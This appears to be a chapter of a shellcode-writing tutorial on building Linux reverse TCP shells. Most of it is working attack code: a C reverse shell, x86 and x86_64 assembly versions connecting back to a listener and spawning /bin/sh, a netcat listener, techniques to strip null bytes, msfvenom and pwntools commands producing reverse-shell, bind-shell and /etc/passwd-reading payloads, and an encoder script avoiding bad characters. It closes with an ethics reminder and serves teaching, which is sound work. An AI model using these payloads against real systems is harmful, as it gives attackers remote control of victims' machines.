20. Reverse TCP Shell

In this chapter, we’ll create a reverse TCP shell - a shellcode that connects back to an attacker-controlled machine, providing remote access. This is often more effective than bind shells as it bypasses inbound firewall restrictions.
Working of a Reverse TCP Shell
A reverse TCP shell works as follows:
- Create a socket - Create a network socket
- Connect to attacker - Connect to the attacker’s IP and port
- Duplicate file descriptors - Redirect STDIN, STDOUT, STDERR to the socket
- Execute shell - Spawn a shell that communicates over the network
We’ll need these Linux system calls:
| Syscall | x86 Number | x64 Number | Purpose |
|---|---|---|---|
socket | 0x167 (359) | 0x29 (41) | Create network socket |
connect | 0x16a (362) | 0x2a (42) | Connect to remote host |
dup2 | 0x3f (63) | 0x21 (33) | Duplicate file descriptors |
execve | 0xb (11) | 0x3b (59) | Execute shell |
First, let’s understand the reverse shell in C:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
#include <sys/socket.h>
#include <netinet/in.h>
#include <unistd.h>
#include <stdio.h>
#include <arpa/inet.h>

int main() {
    int sockfd = socket(AF_INET, SOCK_STREAM, 0);

    struct sockaddr_in server_addr;
    server_addr.sin_family = AF_INET;
    server_addr.sin_port = htons(4444);  // Attacker's port
    server_addr.sin_addr.s_addr = inet_addr("127.0.0.1");  // Attacker's IP

    // Connect to attacker
    if (connect(sockfd, (struct sockaddr *)&server_addr, sizeof(server_addr)) < 0) {
        perror("Connect failed");
        close(sockfd);
        return -1;
    }

    // Redirect STDIN, STDOUT, STDERR to socket
    dup2(sockfd, 0);  // stdin
    dup2(sockfd, 1);  // stdout
    dup2(sockfd, 2);  // stderr

    // Execute shell
    char *const argv[] = {"/bin/sh", NULL};
    execve("/bin/sh", argv, NULL);

    close(sockfd);
    return 0;
}
Compilation and Execution
1
gcc reverse_tcp.c -o reverse_tcp
To set up a listener on the attacker’s machine, run the following command:
1
nc -nlvp 4444
After executing the reverse_tcp binary on the target system, a connection is successfully established with the Netcat listener, confirming that the reverse shell is active.
x86 Reverse TCP Shell Assembly
Now let’s implement this in x86 assembly:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
section .text
global _start

_start:
    ; Clear registers
    xor     eax, eax
    xor     ebx, ebx
    xor     ecx, ecx
    xor     edx, edx

    ; ------------------------------------------------
    ; socket(AF_INET, SOCK_STREAM, 0)
    ; ------------------------------------------------
    push    0               ; protocol = 0
    push    1               ; SOCK_STREAM = 1
    push    2               ; AF_INET = 2
    mov     ecx, esp        ; pointer to args
    mov     bl, 1           ; SYS_SOCKET
    mov     eax, 0x66       ; sys_socketcall
    int     0x80
    mov     esi, eax        ; esi = sockfd

    ; ------------------------------------------------
    ; Build sockaddr_in for attacker (127.0.0.1:4444)
    ; ------------------------------------------------
    push    0x0100007f      ; sin_addr = 127.0.0.1 (network byte order)
    push    word 0x5c11     ; sin_port = 4444 (0x115c -> 0x5c11)
    push    word 2          ; sin_family = AF_INET
    mov     ecx, esp        ; ecx -> sockaddr_in

    ; ------------------------------------------------
    ; connect(sockfd, &addr, 16)
    ; ------------------------------------------------
    push    0x10            ; addrlen = 16
    push    ecx             ; sockaddr_in
    push    esi             ; sockfd
    mov     ecx, esp
    mov     eax, 0x66
    mov     bl, 3           ; SYS_CONNECT
    int     0x80

    ; ------------------------------------------------
    ; Redirect STDIN, STDOUT, STDERR to socket
    ; ------------------------------------------------
    mov     ebx, esi        ; sockfd
    xor     ecx, ecx        ; start with STDIN (0)

dup_loop:
    mov     al, 0x3f        ; dup2 syscall
    int     0x80
    inc     ecx
    cmp     cl, 3           ; do for 0, 1, 2
    jl      dup_loop

    ; ------------------------------------------------
    ; execve("/bin/sh", NULL, NULL)
    ; ------------------------------------------------
    xor     eax, eax
    push    eax
    push    0x68732f2f      ; "hs//"
    push    0x6e69622f      ; "nib/"
    mov     ebx, esp        ; "/bin//sh"
    push    eax
    mov     edx, esp        ; envp = NULL
    push    ebx
    mov     ecx, esp        ; argv
    mov     al, 0x0b        ; execve
    int     0x80
Assembling and Execution
1
2
nasm -f elf32 reverse_tcp32.s -o reverse_tcp32.o
ld -m elf_i386 reverse_tcp32.o -o reverse_tcp32
x86_64 Reverse TCP Shell Assembly
And here’s the x86_64 version:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
section .text
global _start

_start:
    ; Clear registers
    xor     rax, rax
    xor     rbx, rbx
    xor     rcx, rcx
    xor     rdx, rdx

    ; ------------------------------------------------
    ; socket(AF_INET, SOCK_STREAM, 0)
    ; ------------------------------------------------
    mov     rdi, 2          ; AF_INET
    mov     rsi, 1          ; SOCK_STREAM
    mov     rdx, 0          ; protocol
    mov     rax, 0x29       ; sys_socket
    syscall
    mov     r12, rax        ; r12 = sockfd

    ; ------------------------------------------------
    ; Build sockaddr_in for attacker (127.0.0.1:4444)
    ; ------------------------------------------------
    push    0x0100007f      ; sin_addr = 127.0.0.1
    push    word 0x5c11     ; sin_port = 4444
    push    word 2          ; sin_family
    mov     rsi, rsp        ; rsi -> sockaddr_in

    ; ------------------------------------------------
    ; connect(sockfd, &addr, 16)
    ; ------------------------------------------------
    mov     rdi, r12        ; sockfd
    mov     rdx, 0x10       ; addrlen = 16
    mov     rax, 0x2a       ; sys_connect
    syscall

    ; ------------------------------------------------
    ; Redirect STDIN, STDOUT, STDERR to socket
    ; ------------------------------------------------
    mov     rdi, r12        ; sockfd
    xor     rsi, rsi        ; start with STDIN (0)

    mov     rax, 0x21       ; dup2
    syscall                 ; stdin

    mov     rsi, 1          ; stdout
    mov     rax, 0x21
    syscall

    mov     rsi, 2          ; stderr
    mov     rax, 0x21
    syscall

    ; ------------------------------------------------
    ; execve("/bin/sh", NULL, NULL)
    ; ------------------------------------------------
    xor     rax, rax
    push    rax
    mov     rbx, 0x68732f6e69622f  ; "/bin/sh"
    push    rbx
    mov     rdi, rsp        ; "/bin/sh"
    push    rax
    mov     rdx, rsp        ; envp = NULL
    push    rdi
    mov     rsi, rsp        ; argv
    mov     rax, 0x3b       ; execve
    syscall
Assembling and Execution
1
2
nasm -f elf64 reverse_tcp64.s -o reverse_tcp64.o
ld  reverse_tcp64.o -o reverse_tcp64
Looking at our current reverse shell assembly, we have null bytes in the IP address:
1
2
3
4
$ objdump -M intel -d reverse_tcp32 | awk -F"\\n" -v RS="\\n\\n" '$1 ~ /_start/'
# ...
 804901b:	68 7f 00 00 01       	push   0x0100007f
# ...
The IP address 127.0.0.1 in hex is 0x7f000001, but in network byte order (little-endian) it becomes 0x0100007f which contains two null bytes!
Techniques to Eliminate Bad Characters
1. XOR and Arithmetic Operations
Instead of pushing direct values containing null bytes, we can use XOR and arithmetic to construct the values:
push 0x0100007f ; Contains 0x00 bytes!
We can fix this -
xor eax, eax
mov eax, 0xfeffff80  ; 0x0100007f XOR 0xffffffff = 0xfeffff80
xor eax, 0xffffffff  ; XOR again to get original 0x0100007f
push eax
Objdump shows -
 804901b:	31 c0                	xor    eax,eax
 804901d:	b8 80 ff ff fe       	mov    eax,0xfeffff80
 8049022:	83 f0 ff             	xor    eax,0xffffffff
 8049025:	50                   	push   eax
On debugging we can see that we have indeed pushed 0x100007f
00:0000│ esp 0xffffd600 ◂— 0x100007f
3. Stack Manipulation
Build values directly on the stack using smaller pushes:
; Build 0x0100007f using only stack operations
push 0x01010101      ; Start with this (no nulls)
pop eax
sub eax, 0x00010082  ; Subtract to get 0x0100007f
; 0x01010101 - 0x00010082 = 0x0100007f
push eax
During my work on shellcode development, I needed to reference various shellcode examples from established databases. While exploring the well-known shellcode database (besides Exploit-DB), I discovered that their API—particularly the -display functionality—was no longer working properly. The API appears to be outdated or not maintained. Rather than abandoning this valuable resource, I decided to build a tool that fetches shellcode directly from the HTML pages and preprocesses it to extract clean, usable shellcode.
You can find the tool here
Automated shellcode generation
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
# Using msfvenom
# Generate Linux x64 reverse TCP shell
msfvenom -p linux/x64/shell_reverse_tcp LHOST=192.168.1.100 LPORT=4444 -f c

# List all payloads
msfvenom --list payloads

# Using pwntools
pip install pwntools

# List available shellcraft templates
pwn shellcraft -l
# Optional filtering:
pwn shellcraft -l i386

# Generate Linux x86 execve("/bin/sh") shellcode
pwn shellcraft i386.linux.sh
# Read Documentation
pwn shellcraft i386.linux.sh --show

# Generate Linux x64 cat /etc/passwd
pwn shellcraft amd64.linux.cat /etc/passwd

# To view the shellcode in escaped string format
pwn shellcraft amd64.linux.sh -f escaped

# Run the shellcode immediately after generation
pwn shellcraft amd64.linux.sh -r

# Debug the shellcode in GDB
pwn shellcraft amd64.linux.sh -d
To learn more about pwntools you can follow my tutorial on pwntools here.
In this guide, we’ll learn how to combine individual system call shellcodes generated by pwntools to create a fully functional Bind TCP shellcode for x86 architecture, while also removing bad characters.
We already know that a complete bind shell requires these system calls in sequence:
- socket() - Create a TCP socket
- bind() - Bind socket to a port
- listen() - Listen for incoming connections
- accept() - Accept client connection
- dup2() - Redirect stdin, stdout, stderr to socket
- execve() - Execute “/bin/sh”
Let’s first generate each system call separately:
But before that, I want to highlight how incredibly straightforward it is to pass arguments to syscalls using pwntools’ shellcraft module - you simply need to write the syscall name followed by its arguments in natural order!
You can always take help of your friend man 2 [syscall_name].
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
# Socket syscall: socket(AF_INET=2, SOCK_STREAM=1, protocol=0)
pwn shellcraft amd64.linux.syscalls.socket 2 1 0 -f a

# Bind syscall: bind(sockfd, &addr, addrlen=16)
# Use 0 for INADDR_ANY (0.0.0.0)
pwn shellcraft amd64.linux.syscalls.bind 3 0 4444 -f a

# Listen syscall: listen(sockfd, backlog=1)
pwn shellcraft amd64.linux.syscalls.listen 3 1 -f a

# Accept syscall: accept(sockfd, NULL, NULL)
pwn shellcraft amd64.linux.syscalls.accept 3 0 0 -f a

# Dup2 syscalls: dup2(clientfd, 0), dup2(clientfd, 1), dup2(clientfd, 2)
pwn shellcraft amd64.linux.dup2 4 0 -f a
pwn shellcraft amd64.linux.dup2 4 1 -f a
pwn shellcraft amd64.linux.dup2 4 2 -f a

# Execute shell: execve("/bin/sh", NULL, NULL)
pwn shellcraft amd64.linux.sh -f a

# To remove badchars let's say "\x00\x0a\x0d"
# Use -v to avoid specific bad characters
pwn shellcraft amd64.linux.sh -f escaped -v "\x00\x0a\x0d"
But the bad chars were not being removed and I don’t know the reason but they can be removed if you make script.
Example
When we generate a shellcode which echoes “Hello World” we see \x01 byte into it. And let’s say it turns out to be a bad char.
1
2
pwn shellcraft amd64.linux.echo "Hello World" -f escaped -v "\x01"
\x68\x73\x6d\x65\x01\x81\x34\x24\x01\x01\x01\x01\x48\xb8\x48\x65\x6c\x6c\x6f\x20\x57\x6f\x50\x6a\x01\x58\x6a\x01\x5f\x6a\x0b\x5a\x48\x89\xe6\x0f\x05
We can clearly see \x01 in the shellcode.
Let’s try running it using -r parameter.
1
2
3
$ pwn shellcraft amd64.linux.echo "Hello World" -f escaped -v "\x01" -r
#...
Hello World
It runs successfully but our main concern is \x01.
Let’s make a pwntools script
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
# Create ELF from raw shellcode bytes
from pwn import *

context.arch = 'amd64'

# Generate encoded shellcode
raw_shellcode = asm(shellcraft.amd64.linux.sh())
badchars = b'\x01'
safe_shellcode = encoders.encode(raw_shellcode, avoid=badchars)

print(''.join(f'\\x{b:02x}' for b in safe_shellcode))

# Create ELF from the raw bytes (not using from_assembly)
elf = ELF.from_bytes(safe_shellcode, vma=0x404000)
elf.save('encoded_shellcode.elf')

# Make it executable
os.chmod('encoded_shellcode.elf', 0o755)
After you check everything is working fine you just copy and paste the assembly code generated into a file and then assemble and link it and you are good to go!
Final Words
Thank you for embarking on this incredible journey with me. From the first lines of assembly to the sophisticated shellcodes we’ve crafted together, your dedication to mastering these complex topics has been truly inspiring.
We began with the fundamental building blocks of x86-64 architecture and steadily progressed through every layer of low-level programming.
Remember: With great power comes great responsibility. Use these skills ethically, for education, authorized testing, and defensive research.
“Knowledge is power. Share it, but never weaponize it.”